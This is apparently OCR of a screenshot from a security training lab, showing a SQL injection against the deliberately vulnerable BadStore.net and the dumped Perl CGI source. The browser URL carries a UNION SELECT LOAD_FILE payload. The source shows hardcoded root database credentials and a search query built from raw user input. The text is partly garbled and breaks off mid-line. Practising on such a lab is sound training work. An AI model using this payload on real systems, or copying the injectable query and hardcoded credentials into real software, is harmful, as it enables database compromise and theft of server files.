 1 2 3 4 11:08
BadStore.net - Search Res
URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1' %3D '0' UNION SELECT 1%2C1%2C1%2CLOAD_FILE('%2Fusr%2Flocal%2Fapache%2Fcgi-bin%2Fbadstore.cgi') %23&action=search&x=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
# This program is free software; you can redistribute it and/or # modify it under the terms of the GNU General Public
License # as published by the Free Software Foundation; either version 2 # of the License, or (at your option) any later
version. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even
the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General
Public License for more details. # # You should have received a copy of the GNU General Public License # along with
this program; if not, write to the Free Software # Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307,
USA. # ############################################################################# ### Specify
required PERL modules ### use CGI::Carp qw(fatalsToBrowser); use DBI; use CGI qw(:standard :html3); use
Digest::MD5 qw(md5_hex); use MIME::Base64; ### Setup Global Variables ### $time = time; $ipaddr =
$ENV{'REMOTE_ADDR'}; ### Get submitted data from URL or FORM ### $query=new CGI; $action=$query-
>param('action'); ### Setup Header and Footer ### open (BSHEADER, '../data/header.txt') or die "Cannot open footer
file\n"; @header=; close (BSHEADER); open (BSFOOTER, '../data/footer.txt') or die "Cannot open footer file\n";
@footer=; close (BSFOOTER); ### Determine action from URL or FORM data ### if ($action eq 'whatsnew') {
&whatsnew; } elsif ($query->url_param('action') eq 'cartadd') { &cartadd; #} elsif ($action eq 'cartremove') { #
&cartremove; #} elsif ($action eq 'cartchangeqty') { # &cartqty; } elsif ($action eq 'cartview') { &cartview; } elsif ($query-
>url_param('action') eq 'order') { ℴ } elsif ($query->url_param('action') eq 'viewprevious') { &viewprevious; } elsif ($query-
>url_param('action') eq 'submitpayment') { &submitpayment; } elsif ($action eq 'guestbook') { &guestbook; } elsif ($query-
>url_param('action') eq 'doguestbook') { &doguestbook; } elsif ($action eq 'aboutus') { &aboutus; } elsif ($action eq
'loginregister') { &loginregister; } elsif ($query->url_param('action') eq 'login'){ &authuser; } elsif ($query-
>url_param('action') eq 'register'){ &authuser; } elsif ($action eq 'search') { &search; } elsif ($action eq 'supplierlogin') {
&supplierlogin; } elsif ($query->url_param('action') eq 'supplierportal') { &supplierportal; } elsif ($query-
>url_param('action') eq 'supupload') { &supupload; } elsif ($action eq 'admin') { &admin; } elsif ($query-
>url_param('action') eq 'adminportal') { &adminportal; } elsif ($action eq 'myaccount'){ &myaccount; } elsif ($query-
>url_param('action') eq 'moduser'){ &moduser; } else { &home; } exit; ############ ### Home ### ############ sub
home { &printheaders; print @header, start_html("Welcome to BadStore.net v1.2.3s - The most insecure store on the
'Net!"), "
",h1("Welcome to BadStore.net!"), hr, p, img({-src=>'/images/store1.jpg',-border=>'0'}),"
", p, @footer, end_html(); } ################## ### What's New ### ################## sub whatsnew { local
(@data); ### Connect to the SQL Database ### my $dbh = DBI-
>connect("DBI:mysql:database=badstoredb;host=localhost", "root", "secret",{'RaiseError' => 1}) or die "Cannot connect:
" . $DBI::errstr; ### Prepare and Execute SQL Query ### my $sth = $dbh->prepare( "SELECT itemnum, sdesc, ldesc,
price FROM itemdb WHERE isnew = 'Y'") or die "Couldn't prepare statement: " . $dbh->errstr; $sth->execute() or die
"Couldn't execute SQL statement: " . $sth->errstr; &printheaders; print @header; print start_html("What's New at
BadStore.net"); if ($sth->rows == 0) { print h2("No new items! "),"$sth.\n\n"; } else { print start_form( -action=>'/cgi-bin/
badstore.cgi?action=cartadd'); ### Read the matching records and print them out ### print h1("The following are new
items:"), hr, ""; print Tr( th('ItemNum'),th('Item'),th('Description'),th('Price'),th('Image'),th('Add to Cart')); while (@data =
$sth->fetchrow_array()) { $image='/images/' . $data[0] . '.jpg'; print Tr( td( \@data ),td({-align=>CENTER},""),td({-
align=>CENTER}," ") ); } print "
\n\n", p, "
", submit('Add Items to Cart'), " ", reset(), "
", end_form; } ### Close statement handles ### $sth->finish; ### Disconnect from the databases ### $dbh-
>disconnect; print @footer; print end_html(); } ############## ### Search ### ############## sub search { local
(@data, $squery, $temp, $sql); $squery=$query->param('searchquery'); ### Connect to the SQL Database ### my
$dbh = DBI->connect("DBI:mysql:database=badstoredb;host=localhost", "root", "secret",{'RaiseError' => 1}) or die
"Cannot connect: " . $DBI::errstr; ### Prepare and Execute SQL Query ### $sql="SELECT itemnum, sdesc, ldesc, price
FROM itemdb WHERE '$squery' IN (itemnum,sdesc,ldesc)"; my $sth = $dbh->prepare($sql) or die "Couldn't prepare
SQL statement: " . $dbh->errstr; $temp=$sth; $sth->execute() or die "Couldn't execute SQL statement: " . $sth->errstr;
&printheaders; print @header; print start_html("BadStore.net - Search Results"); print comment('Search code developed